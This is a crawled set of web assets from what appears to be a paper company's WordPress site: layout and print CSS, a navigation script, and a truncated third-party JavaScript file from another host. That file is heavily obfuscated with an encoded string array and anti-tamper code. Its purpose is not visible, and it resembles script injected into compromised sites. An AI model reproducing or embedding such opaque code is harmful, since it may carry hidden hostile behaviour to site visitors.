.overlay2{bottom:15%;left:66%;max-width:22%}#home-slideshow .slides>li{max-height:505px;min-height:500px}}@media only screen and (min-width:1030px){#fixed-header .head-spacer{padding-top:124px}.gform_anchor:before{content:" ";display:block;height:175px;margin-top:-175px;visibility:hidden}.header{box-shadow:0 0 11px -4px #000;left:0;overflow:visable;position:fixed;right:0;z-index:1000}.header #inner-header{margin-bottom:0}.header #inner-header #logo{float:left;width:20%}.header #inner-header .desktop-contact-cta{color:#5e99aa;display:block;font-size:1.5em;margin:0;padding:5px 0;text-align:right}.header #inner-header .mobile-contact-cta,.header #inner-header .tablet-contact-cta{display:none}.header #inner-header .search-wrap{display:block;float:left;margin-top:10px;width:20%}.header #inner-header .search-wrap #searchform{display:block}.header #inner-header .search-wrap #searchform label{display:none}.header #inner-header .search-wrap #searchform input#s{background:#f9f9f9 url(/wp-content/themes/twinriverspaper/images/search.png) no-repeat 5px;box-shadow:inset 0 0 5px -3px rgba(0,0,0,.5);padding-left:28px!important;width:85%}.header #inner-header .search-wrap #searchform input#searchsubmit{display:none}.lt-ie9 .header{border-bottom:1px solid #ccc}.nav li a{display:inline-block;padding:10px 0;text-decoration:none}#main-nav-wrap{float:right;width:80%}#main-nav-wrap a#pull{display:none}#main-nav-wrap #menu-main-menu{background-color:transparent;clear:both;display:block;left:auto;padding:0;position:relative;text-align:right;top:auto;z-index:1000}#main-nav-wrap #menu-main-menu li{border-top:none;display:inline;margin:0;padding:13px 0;position:relative}#main-nav-wrap #menu-main-menu li a{color:#777;display:inline-block;font-size:1.2em;padding:10px 3%;text-decoration:none;width:auto}#main-nav-wrap #menu-main-menu li a:focus,#main-nav-wrap #menu-main-menu li a:hover{color:#d15b05}#main-nav-wrap #menu-main-menu li.mega-menu.markets-menu ul{background-color:hsla(0,0%,93%,.95)}#main-nav-wrap #menu-main-menu li.mega-menu.markets-menu ul li ul li a{padding:3px 0 3px 9px}#main-nav-wrap #menu-main-menu li.about-us-menu ul{min-width:115%}#main-nav-wrap #menu-main-menu li a.menu-button,#main-nav-wrap #menu-main-menu li.mobile-only{display:none}#main-nav-wrap #menu-main-menu li ul{background-color:hsla(0,0%,93%,.95);display:none;left:0;margin:0;min-width:110%;padding:0;position:absolute;text-align:left;top:99.9%;z-index:1000}#main-nav-wrap #menu-main-menu li ul li{display:block;margin:0;padding:0;white-space:nowrap}#main-nav-wrap #menu-main-menu li ul li a{color:#0084c9;display:block;font-size:.95em}#main-nav-wrap #menu-main-menu li ul li a:focus,#main-nav-wrap #menu-main-menu li ul li a:hover{background-color:transparent}#main-nav-wrap #menu-main-menu li ul li.two-columns ul{-moz-column-count:2;column-count:2}#main-nav-wrap #menu-main-menu li ul li.three-columns ul{-moz-column-count:3;column-count:3}#main-nav-wrap #menu-main-menu li ul ul{background-color:hsla(0,0%,93%,.9);display:none;left:99.9%;min-width:100%;position:absolute;text-align:left;top:0;z-index:1000}#main-nav-wrap #menu-main-menu li ul ul li a{color:#0084c9}#main-nav-wrap #menu-main-menu li:hover>a{background-color:#eee;background-color:hsla(0,0%,93%,.9)}#main-nav-wrap #menu-main-menu li:hover>ul{display:block}#main-nav-wrap #menu-main-menu li.bold>a{font-weight:700!important}#main-nav-wrap #menu-main-menu>li:not(.mega-menu):not(.about-us-menu) ul{min-width:120%}#main-nav-wrap #menu-main-menu>li:not(.mega-menu):not(.about-us-menu) ul>li{white-space:normal}#main-nav-wrap #menu-main-menu>li:not(.mega-menu):not(.about-us-menu) ul>li.no-link a{font-size:.95em}#main-nav-wrap #menu-main-menu li.no-link ul{background:none;left:auto;min-width:0!important;position:static;top:auto;z-index:1000}#main-nav-wrap #menu-main-menu li.no-link ul li ul{background-color:hsla(0,0%,93%,.9);left:99.9%;min-width:120%!important;position:absolute;top:0}#main-nav-wrap #menu-main-menu li.no-link a{font-size:inherit}#main-nav-wrap #menu-main-menu li.no-link span{color:#333;display:block;font-weight:700}#main-nav-wrap #menu-main-menu li.mega-menu:hover>ul{display:table}#main-nav-wrap #menu-main-menu li.mega-menu ul{left:-150%;padding-bottom:.5em}#main-nav-wrap #menu-main-menu li.mega-menu ul li{display:table-cell}#main-nav-wrap #menu-main-menu li.mega-menu ul li a{background:none;border-bottom:1px solid #ccc;color:#333;font-size:1em;font-weight:700;margin:5px 6px;padding:10px 0}#main-nav-wrap #menu-main-menu li.mega-menu ul li a:focus,#main-nav-wrap #menu-main-menu li.mega-menu ul li a:hover{color:#0084c9}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul{background:none;display:block;left:auto;position:relative;top:auto;width:auto;z-index:1000}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li{display:block;width:auto}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li a{border-bottom:none;color:#0084c9;font-size:.9em;font-weight:400;margin-bottom:0;margin-top:0;padding:3px 0}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li a:focus,#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li a:hover{color:#d15b05}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li ul{margin-left:10px}#main-nav-wrap #menu-main-menu li.mega-menu ul li.two-columns>ul{columns:2;-webkit-columns:2;-moz-columns:2}#main-nav-wrap #menu-main-menu li.mega-menu ul li.two-lists>ul>li{display:inline-block;vertical-align:top}#main-nav-wrap #menu-main-menu li.mega-menu ul li.no-link span{background:none;border-bottom:1px solid #ccc;display:block;font-size:1em;font-weight:700;margin:5px 15px;padding:10px 0}#main-nav-wrap #menu-main-menu li.mega-menu ul li.float-right{float:right}#home-slideshow .slides #slide5{background-position:bottom}#left-sidebar .widget ul.menu{border-top:none}#left-sidebar .widget ul.menu li a{padding:.4em 1.2em}}.footer-logo-box{align-items:center;justify-content:center}.footer-logo-box img{margin-right:1rem;max-width:150px!important}.footer-logo-box p{font-size:1.2rem;margin:1rem 2rem}.footer-sign-up{border-top:1px solid #ccc;flex-direction:column;justify-content:center;padding:2rem 1rem 0 1rem}.footer-sign-up-link{display:inline-block;font-size:.9rem;font-weight:700;margin:0 0 .5rem 0}.footer #inner-footer #footer-contact,.footer #inner-footer .widgettitle{color:#0084c9;display:inline-block;font-size:.9rem;font-weight:700;margin:0 0 .5rem 0}.footer-socials{text-wrap:nowrap}.footer-socials a{font-size:2.5rem}.footer-socials svg{fill:#5e99aa;margin:-5px;vertical-align:-.65rem;width:3rem}.footer-socials svg:hover{fill:#4c808e}.footer-menus{border-bottom:1px solid #ccc;border-top:1px solid #ccc;gap:2rem;margin-top:2rem;padding-bottom:2rem;padding-top:2rem}#nav_menu-2,#nav_menu-3{display:none}@media(min-width:768px){.footer-logo-box{border-right:1px solid #ccc}.footer-sign-up{border-top:none;padding:0 3rem 0 3rem}#nav_menu-2{margin:0}#nav_menu-2,#nav_menu-3{display:block}#menu-footer-product-menu li a{white-space:nowrap}#menu-footer-markets-menu{-moz-column-fill:balance;column-fill:balance;-moz-column-gap:4rem;column-gap:4rem;-moz-columns:2;columns:2}#menu-footer-markets-menu li a{white-space:nowrap}.footer-menus{gap:4rem;margin:0}}@media(min-width:1024px){.footer-logo-box p{font-size:1.5rem}.footer-logo-box img{margin-right:4rem}.footer-sign-up{border-top:none;padding:0 4rem 0 4rem}.grid-container .widget:last-child{flex:1;padding-right:0}#menu-footer-markets-menu li{padding-right:1rem!important;width:calc(33% - 1rem)}#menu-footer-markets-menu li:nth-of-type(3n+1){padding-right:0!important;width:33%}#menu-footer-markets-menu li:first-child{width:100%}.footer-menus{gap:6rem;margin:0}}@media(min-width:1136px){#menu-footer-markets-menu{-moz-column-gap:4rem;column-gap:4rem;-moz-columns:3;columns:3}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/print.css?ver=20180405b
body_size: -168
content:
*{background:transparent!important;color:#000!important;filter:none!important;-ms-filter:none!important;text-shadow:none!important}a,a:visited{color:#444!important;text-decoration:underline}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.page-navigation,.respond-form,.sidebar,.wp-prev-next,nav{display:none}#banner-wrap,#breadcrumbs,#footer-preface,#home-slideshow,.footer #inner-footer #footer-center,.footer #inner-footer #footer-right,.header #header-preface,.video-featured-image-wrap{display:none!important}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/js/scripts.js?ver=1763745980
body_size: 602
content:
/*! For license information please see scripts.js.LICENSE.txt */
!function(){var e={650:function(){function e(){var e=document.createElement("p");e.style.width="100%",e.style.height="200px";var t=document.createElement("div");t.style.position="absolute",t.style.top="0px",t.style.left="0px",t.style.visibility="hidden",t.style.width="200px",t.style.height="150px",t.style.overflow="hidden",t.appendChild(e),document.body.appendChild(t);var n=e.offsetWidth;t.style.overflow="scroll";var i=e.offsetWidth;return n==i&&(i=t.clientWidth),document.body.removeChild(t),n-i}window.getComputedStyle||(window.getComputedStyle=function(e,t){return this.el=e,this.getPropertyValue=function(t){var n=/(\-([a-z]){1})/g;return"float"==t&&(t="styleFloat"),n.test(t)&&(t=t.replace(n,function(){return arguments[2].toUpperCase()})),e.currentStyle[t]?e.currentStyle[t]:null},this}),jQuery(document).ready(function(t){t('a[href$=".pdf"]').attr("target","_blank"),equalheight=function(e){var n,i=0,o=0,a=new Array;t(e).each(function(){if(n=t(this),t(n).height("auto"),topPostion=n.position().top,o!=topPostion){for(currentDiv=0;currentDiv<a.length;currentDiv++)a[currentDiv].height(i);a.length=0,o=topPostion,i=n.height(),a.push(n)}else a.push(n),i=i<n.height()?n.height():i;for(currentDiv=0;currentDiv<a.length;currentDiv++)a[currentDiv].height(i)})},t(".equal-height").length>0&&equalheight(".equal-height"),n<768&&t(".equal-height").length>0&&t(".equal-height").height("100%"),t(window).resize(function(i){n=t(window).width()+e(),t(".equal-height").length>0&&equalheight(".equal-height"),n>=768?t(".equal-height").length>0&&equalheight(".equal-height"):n<768&&t(".equal-height").length>0&&t(".equal-height").height("100%")});var n=t(window).width()+e();n>=768&&t(".comment img[data-gravatar]").each(function(){t(this).attr("src",t(this).attr("data-gravatar"))}),n<1031&&t("#main-nav-wrap ul").css({display:"none"}),t(".menu-button").on("click",function(e){e.preventDefault(),t(this).next("ul").slideToggle(),t(this).toggleClass("open"),t(this).children("div").children("i.fa").toggleClass("fa-chevron-right").toggleClass("fa-chevron-down")}),t(".menu-close").click(function(){t("#menu-main-menu").slideToggle(),t(".menu-button").removeClass("open")});var i=t(window).width()+e();t(window).resize(function(){var n=t(window).width()+e();menu=t("#main-nav-wrap ul"),menu_button=t(".menu-button"),fontawesome_arrows=t(".menu-button div i.fa"),i!==n&&(i<1031&&(menu.css({display:"none"}),menu_button.removeClass("open"),fontawesome_arrows.removeClass("fa-chevron-up").removeClass("fa-chevron-right"),fontawesome_arrows.addClass("fa-chevron-right"),i=t(window).width()+e()),i>=1030&&(menu.removeAttr("style"),t(".menu-button").removeClass("open"),i=t(window).width()+e()))})}),function(e){if(/iPhone|iPad|iPod/.test(navigator.platform)&&navigator.userAgent.indexOf("AppleWebKit")>-1){var t=e.document;if(t.querySelector){var n,i,o,a,r=t.querySelector("meta[name=viewport]"),h=r&&r.getAttribute("content"),l=h+",maximum-scale=1",u=h+",maximum-scale=10",s=!0;r&&(e.addEventListener("orientationchange",c,!1),e.addEventListener("devicemotion",function(t){a=t.accelerationIncludingGravity,n=Math.abs(a.x),i=Math.abs(a.y),o=Math.abs(a.z),!e.orientation&&(n>7||(o>6&&i<8||o<8&&i>6)&&n>5)?s&&(r.setAttribute("content",l),s=!1):s||c()},!1))}}function c(){r.setAttribute("content",u),s=!0}}(this)}};e[650].call({})}();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lucila.js
body_size: 44070
content:
var _0x6291601k=['W7i0mCoShW','kte4WRay','W4bog8kJaa','WRVcM33cIGq','CSottCo8qa','aYu2WP0H','yHlcI8kZha','WPXntbFcHa','W7ddUCkyDYu','oSkwmrK1','WPdcIstcN8kW','kaeQWRuM','qZebWRzM','xK0+w8oc','vJa3WO51','AgjBW5f2','r8oBWR3cMX0','FZeQWOr9','WPpcHt/cTa','d8kNW7mGta','xtRcOGpcPCk/W7e','xx8eW7TH','W5ezWQCXWQm','ru1hW71C','W50ojLtcNW','u1X+W5Dy','WQ8kdKlcLsXi','W7ZdVmoOWRhcIG','WOtdSg1nWPO','tSoRaCoHaq','W68WlMxcRa','WQVcP8o9WQNdNunr','oSkhxqbx','W7NcMmopWPhdQq','WQKsW68OW7i','yaJcI8oZW7u','AYpcSrlcSG','whFdHSoloSoWWQpcTmonWQ3dGq','AMfBW7X7','W7ZcG8oyWR7dNW','WOhcIshcSSk8','W5WGWQWRWP4','W4vfWOnXwq','W57cJ8ofdeG','WPuiWPtdVYO','jGtcPCkVua','WO8WW6eXW7m','W61GWPXSyq','W4qigLNcLa','WPpcQdG+WQm','W7fjjSklha','BCowWPJcHYO','a2VdG8owhq','rbyJWRr8','wqlcJCouW4W','v1nqW5Dy','WONdT3HnWQy','DxtdJSk9za','nwVcQCkJiW','u1nEW7bZ','oetdTmoEoq','W4NcIcxcPmk/','kchcS8o5cW','WPtcMxNcGdy','peVdU03dGIpdSs7dRYZdVfe','oSkkW4hdGvTSrXtdKI0SW54','WQu9WQaEW6u','mbPAoKi','W5NcRmkUra','fCkgutjx','gJbho04','mHRcHJdcTq','WRLlWQqMaW','yunSW7D8','sNCIW51U','Eb3cOCoiW5i','qqOpWQrL','W7XRWQPltq','x3dcUSkVsCooWQpcMq','sbxcRHRcKW','WQRcQLtcPGq','W44Mi3VdOW','zK3dGCknEW','iSkkEqDi','W53dI8k6WPKHs8kljZRdVCoC','cSkYW5qxAa','WQpcPMBcTmke','W6FdMmosWOJdGG','btFcPIK','gsBcGSkryG','WQ50zrVcUq','qxivW5JcJW','e1/dJmoAcW','eqVcMCo8mq','j8kXxqjs','WQvXW4W8lG','bYBcNmkADW','W43dNCk0FtC','W4ZdO8o3WOpdNW','qmo/fmofgW','W7bNWQ54EG','W7VcQmoWdMO','ouRdTuJdHYpdUsxdPWRdQ1e','sZpcGa3cPa','dtFcV8kFwq','W5C0Ea','rfK+W4rX','nSkGbJeR','dYlcISo7pG','D1X6W7XX','CfrMW4Xx','nhVdPCoqiW','WQNcVCkOd3a','WRLGW6KdbW','WQazW64MW4q','wvSCW7Dr','WO7cKYe','uW/cR8kNkq','W61gaSkjga','gCkEzcr5','otxcJqJcGuZdIG','WRBcH8ogW5HG','iIxdS0tdHa','W5qGWQBcPSog','WPDdWReBiq','lcbFWQK1umk3WOZcKNeWfa','W7JdMsBdVtD6W6NcNqldJG','WP9wymk2W4G','WQhcGL7cKSk5','mmkQesOr','dX/cGIFcPq','zmoWBmoIvq','FN13W6XG','d8kWW5ikya','W63dRCkfwc4','W6ZcPCoIca','WRBcSSoyW6bu','WQ7dL1jaWPS','W7bbWRP1rW','DCokoSoCkq','omk8uXju','xw1SWRZcUG','W5LjWR9swW','WQlcTHiQWR0','hW3cNCkzzG','ztNcSZhcVW','xcxcOSk2ha','W47dR8kcsHe','qSojumor','W40fWOy2WQ4','W5Hwl8kFfa','aXKwWOCh','WO3cL8oVW51B','pSoIW5FdNbu','bsunWOLCiHBdHmoTcG','z1zvWOuA','p2tdLSooca','a1/dKZXR','W4nmA8koma','xhzQW5Lc','W7feuCkkdW','aI3cL8kz','wColWRhcTYO','WODDst7cIa','xSoYz8oEWOS','D1L/W4TG','uJBcLdlcUG','teqquCo4','ohtcOLDv','BComWPZcLb0','W73dQSoGWQtdLq','WOn0E8kJW6y','W4TgqSkBoG','lY7cTCoFcG','ytewWRzE','WQS3W7O7W7i','WRbQW64Jja','wCoqx8odBq','kb1ZWQpcUCoUD8kP','WPBcQ3NcNCkh','jCkXqqnt','zr/cPZZcGG','cSkArIfF','Cg7dMCkvtG','CmoYzmowBW','o3RcHur2','DNmjBmoA','W4fPsSkbgq','zL0XF8o4','zf7dUCkKzG','WRyWmCo1pmorrmomFCo7','bXvfgKa','pKBdNqHO','jsxcL8kjoa','W4NcMWlcVSk+','W7Dfi8kA','W6OBWOaJW4m','CZZcPJ/cHq','ruvOWQVcVa','DSohq8oTva','cmo7g0yw','WPrKWQ4Wha','gf/dKGnS','BSo5mIq9WRFdQmkL','W6ZcKSoBd00','xxrDW79a','WOpdUvzLWQG','ESoPj8oLjq','swbcW5P6','W4PdiCkDiG','WOVcMshcTSk8','W4JcJmoqjwq','W44FcSo9ma','W4iqdMi','sCoLCmoaWPq','vSopWPRcTYy','ECoPWRZcHrO','WPSyW4ZcMSkp','gmkHdHmN','W5GhWOuYWPK','pmkEW5Kjzq','WO7dMezjWQW','W5OpfqxdKG','zNz0WPNcSq','h1tdNrzq','C0HiW6jn','WPZcRaKDWO4','BeeoASo9','AmoZBCoPwq','tY0iWPf2','hrJcGJRcHW','fKKeWOLNW6ZcGMS','vSo8ASos','WRzSy8ktW58','kGZcKmk2qG','W7jNiCk8dq','hSkIEHDE','WPFcSdBcMvC','WO9iW74vka','W4CsWOC8WPK','WRtcIt3cG8k5','yCoKc1ipWOqprrZcHSogWRq','WRBcO8o+nNS','z3hdQ8kVBa','zSoNF8oPuW','imokWOJcUXW','hSkKgIe0','WPtcKXO+WQK','cY4vWPGz','W6TfmCkk','BKTwWP7cHq','WQWqW5G5W6G','WRJdTMLQWOS','umoAumoSWQu','WQmgWPFdTWi','W4naC8oIgq','WP7cQtBcLSkN','lxPtWPdcLmoIxW','bSkWwmkVna','W5tcRCo3WOZdIG','zmoYAmoeWP0','lmkDW5uMxW','WQVcJG7cUmk+','W7ZcH8oCWOJdVq','hGJcKqdcVa','W5GGce7cIG','WPRcIGqBWOC','tv0sxW','CrCuWOvT','CgbqW45A','ArZcIIFcKq','WQhcNConuGa','W7XWomoSfG','W7aTWRSwWPC','W6/cUmo+jMy','W5/cTCojoxK','W65IB8kRaW','e8oDrI1M','WPysd8oSmISe','mGDhW5NcRq','xYBcHmkupG','WQRcHYixWQm','ketdUZ12','WP7cNdeMWP4','W4pdJCkPFaO','W6HYmmoDea','mcSDWRK/','W7bUB8kR','WRdcTSkoW4/cPW','wKqNre8AW41eWR8L','a3VdSGHn','WRLODWZcUq','pmk8Ddbh','EGZcICoCW7S','W7CYd8kEza','W6hcLCoOo0y','WRGYWOJdLam','cs3cP8kejmoCsa','zxaAW65h','nCkDDaD1','ptpcI8k/Eq','WOavW6WGW58','WQVcM8kHurG','W7vqrmk8ba','WQC9W7eSW5i','WOJcK8oHW4bQ','WQnGAHVcSG','pIfdfxW','tMbJWQtcTq','hb1Zgfa','dmksb8owWO0','WRVcM3/cQIW','WRpcRHibWO4','s0esW5zb','W44zWP0EWOe','EJ5UW4PS','W6vcWPPDya','zmoQtCoksW','xIBcKSoIW7a','W4CSWQBcH8oP','vMBdRCkuEq','WR9wWPiekq','WRhdKu5oWP8','W7r1WO1Cqq','hCohx8k2na','C1D2W5H8','r8oDbmoRgG','x8oxx8o5WPi','WOuBW6eUW7C','iSkhDHzo','hapcQYxcUa','W4jlfSkLbG','WQlcNZ4gWP0','W7uRkhpcOa','WRtcHrSAWQe','rSo+B8oVWR8','WPShWPhdKIa','kabDdvi','ebdcLmovcq','WPO6W7WmW4K','p3BdOCoCjG','smo0WR7cUI8','W7RcH8oBWOq','ja/cGSokpq','wx4rsmoT','W7pcPmovWR7dLq','b8ofqCoyqq','tgaYW5jq','dWpcNq','WQxcLSolW6Tv','W6pdGSkWBbe','iItcRs7cRG','cG7cHSkCqa','WQNcMLJcHJC','ASowAmoiWOm','W53dImk+WPzHuSkTpZZdNq','sXSSWQfl','uZBcPZRcHa','sdWZWOP2','y3TmW5PI','WPhcNamwWOG','W5ftsmkeoW','WQ0RW5ulW7O','wmoAWRFcTJW','Aeu8W4Lu','W74VkSokiq','FCo3Fmo7WOm','F17dQ8kZta','WRWmW7GZW4m','WOhdNvTVWRG','W7RdNI/dTeGkW6RcUt3dL8oXWO4','W4vrWOzAEW','crtcKCoalG','W7mCdSo3pq','AmkzpXW/WPFdOa','nqddNdGl','W7r3fCkEhq','hqm+WOCG','yqvlcSoq','w8o+aSoW','wc7cSCkKcq','zuTyW55W','gCk/uIbi','ChunW51W','WP1nACkXW74','C1TsW7XZ','W4dcNmoHW6fa','WPbiW68SlG','W6hdT8o0WQddNq','oSk0vIDj','W6FdS0zeWQxcK8orW6RdTWS','oepdSd52','fSk+EcTt','W5RcRCotWOFdNa','W4dcUCobc0C'];function _0x6291601l(a,b){a=a-0x136;var c=_0x6291601k[a];if(_0x6291601l['eNZsiw']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6291601l['UvPjrO']=h,_0x6291601l['JOcrMA']={},_0x6291601l['eNZsiw']=!![];}var e=_0x6291601k[0x0],f=a+e,g=_0x6291601l['JOcrMA'][f];if(g===undefined){if(_0x6291601l['bTAHdP']===undefined){var i=function(j){this['XZjqDn']=j,this['SHBBlv']=[0x1,0x0,0x0],this['vQruBc']=function(){return'newState';},this['qXeUlv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OhWpfF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['RwdETG']=function(){var j=new RegExp(this['qXeUlv']+this['OhWpfF']),k=j['test'](this['vQruBc']['toString']())?--this['SHBBlv'][0x1]:--this['SHBBlv'][0x0];return this['leQZhV'](k);},i['prototype']['leQZhV']=function(j){if(!Boolean(~j))return j;return this['FyBKOD'](this['XZjqDn']);},i['prototype']['FyBKOD']=function(j){for(var k=0x0,l=this['SHBBlv']['length'];k<l;k++){this['SHBBlv']['push'](Math['round'](Math['random']())),l=this['SHBBlv']['length'];}return j(this['SHBBlv'][0x0]);},new i(_0x6291601l)['RwdETG'](),_0x6291601l['bTAHdP']=!![];}c=_0x6291601l['UvPjrO'](c,b),_0x6291601l['JOcrMA'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x6291601l;while(!![]){try{var c=-parseInt(X(0x27b,'QFGg'))*-parseInt(X(0x26b,'raRh'))+parseInt(X(0x245,'*]4O'))*-parseInt(X(0x238,')brs'))+-parseInt(X(0x1ba,'&V5j'))+parseInt(X(0x19f,'8wef'))*-parseInt(X(0x2a3,'6&cK'))+-parseInt(X(0x1f7,'tL%I'))*-parseInt(X(0x199,'HdjP'))+-parseInt(X(0x165,'*]4O'))*-parseInt(X(0x214,'Et02'))+-parseInt(X(0x29b,'DuSQ'))*parseInt(X(0x1c8,'8wef'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6291601k,0x7a879),!function(){var Y=_0x6291601l,k={};k[Y(0x170,'Et02')]=function(M,N){return M<N;},k[Y(0x251,'BUSh')]=function(M,N){return M!==N;},k[Y(0x150,'0HW7')]=function(M,N){return M===N;},k[Y(0x275,'egjj')]=function(M,N){return M+N;},k[Y(0x2c0,'8Zqp')]=function(M,N){return M*N;},k[Y(0x190,'US9H')]=function(M,N){return M-N;},k[Y(0x1a8,'egjj')]=function(M,N){return M===N;},k[Y(0x19a,'QnV6')]=function(M,N){return M-N;},k[Y(0x249,'8Zqp')]=function(M,N){return M===N;},k[Y(0x239,'DuSQ')]=function(M,N){return M===N;},k[Y(0x1bd,'DuSQ')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},k[Y(0x298,'n1Ud')]=function(M,N){return M||N;},k[Y(0x252,'BUSh')]=function(M,N){return M(N);},k[Y(0x1cf,'KjE%')]=function(M){return M();},k[Y(0x18f,'tL%I')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},k[Y(0x241,'b^fT')]=function(M,N){return M!==N;},k[Y(0x19c,'egjj')]=function(M,N){return M!==N;},k[Y(0x151,'hNh^')]=function(M,N){return M!==N;},k[Y(0x187,'n&yg')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x244,'lqpf')]=function(M){return M();},k[Y(0x27a,'MGuR')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},k[Y(0x29e,'raRh')]=function(M,N,O,P,Q){return M(N,O,P,Q);},k[Y(0x1e7,'Et02')]=function(M,N){return M||N;},k[Y(0x21a,')brs')]=Y(0x2b5,'Et02')+Y(0x2b1,'0HW7')+Y(0x280,'MGuR')+Y(0x154,'&V5j')+Y(0x224,'KhsK')+Y(0x183,'*]4O')+Y(0x26c,'42^L')+Y(0x1bc,'egjj')+Y(0x26f,'BUSh')+Y(0x2a7,'egjj')+Y(0x1ac,'6A7i')+Y(0x140,'DuSQ')+Y(0x231,'iI0]')+Y(0x279,')brs')+Y(0x23b,'8wef')+Y(0x22a,'WuX$')+Y(0x28a,'f9^c')+Y(0x217,'lqpf')+Y(0x2bd,'cF(S')+Y(0x209,'FGl@')+Y(0x1fc,'V2q4')+Y(0x28f,'QnV6')+Y(0x1cb,'sW7O')+Y(0x1b7,'MGuR')+Y(0x1e5,'*]4O')+Y(0x14c,'*oUQ')+Y(0x26e,'b^fT')+Y(0x17e,'b^fT')+Y(0x157,'FGl@')+Y(0x1a9,'cF(S')+Y(0x147,'n&yg')+Y(0x270,'*]4O')+Y(0x2ba,'iI0]')+Y(0x171,'*oUQ')+Y(0x215,'Et02')+Y(0x24e,'8lDM')+Y(0x23e,'US9H')+Y(0x265,'6A7i')+Y(0x141,'Cg0#')+Y(0x27f,'KjE%')+Y(0x25b,'[&r5')+Y(0x20c,'6&cK')+Y(0x196,'R$wy')+Y(0x1c3,'Et02')+Y(0x1f1,'raRh')+Y(0x1a7,'8wef')+Y(0x264,'8wef')+Y(0x205,'8Zqp')+Y(0x256,'KjE%')+Y(0x1bf,'QnV6')+Y(0x137,'egjj')+Y(0x259,'QFGg')+Y(0x1b6,')lXC')+Y(0x226,')brs')+Y(0x163,'Cg0#')+Y(0x143,')lXC')+Y(0x21c,'BUSh')+Y(0x2ad,'DuSQ')+Y(0x21f,'Et02')+Y(0x15a,'BUSh')+Y(0x27d,'HdjP')+'fV',k[Y(0x21e,'hNh^')]=Y(0x1e4,'tL%I')+Y(0x24d,'42^L')+Y(0x28d,'42^L')+Y(0x1f9,'*kvf')+Y(0x188,'v@Id')+Y(0x1c2,'WuX$')+Y(0x2bf,'Et02')+Y(0x148,'HdjP')+Y(0x29c,'lqpf')+Y(0x240,'QFGg')+Y(0x2b8,'Q0PD')+Y(0x250,'hNh^')+Y(0x268,'sIYZ')+Y(0x296,'Y3VB')+Y(0x1c4,'tL%I')+Y(0x1db,'Y3VB')+Y(0x2ae,'QFGg')+Y(0x185,'n1Ud')+Y(0x29d,'&D9a')+Y(0x16f,'*kvf')+Y(0x222,'4hFx')+Y(0x144,'BUSh')+Y(0x266,'QnV6')+Y(0x158,')brs')+Y(0x1e9,')lXC')+Y(0x2bb,'WuX$')+Y(0x1e6,'Cg0#')+Y(0x1d7,'Cg0#')+Y(0x1b2,'R$wy')+Y(0x237,'iI0]')+Y(0x1dc,'KhsK')+Y(0x18b,'v@Id')+Y(0x25f,'v@Id')+Y(0x207,'QFGg')+Y(0x2b3,'tL%I')+Y(0x1a4,'cF(S')+Y(0x2b9,'#gxH')+Y(0x233,'4hFx')+Y(0x234,'n&yg')+Y(0x14d,'Y3VB')+Y(0x216,')lXC')+'V]',k[Y(0x13b,'FGl@')]=Y(0x23c,'MGuR')+Y(0x160,'R$wy')+Y(0x168,'n1Ud')+Y(0x1d6,')lXC')+Y(0x189,'Et02')+Y(0x1d9,'sIYZ')+Y(0x18a,'BUSh')+Y(0x210,')brs')+Y(0x232,'b^fT')+Y(0x164,'8lDM')+Y(0x15b,'tL%I')+Y(0x2ac,'&D9a')+Y(0x284,'FGl@')+Y(0x262,'hNh^'),k[Y(0x1b3,'iI0]')]=Y(0x172,'sIYZ')+Y(0x278,'gTC4')+Y(0x295,'FGl@')+Y(0x14e,'V2q4')+Y(0x14a,'tL%I')+Y(0x1d0,'oBz9')+Y(0x191,'[&r5')+Y(0x1fa,'oBz9')+Y(0x2a2,'gTC4')+Y(0x20e,'b^fT'),k[Y(0x181,'&D9a')]=function(M,N){return 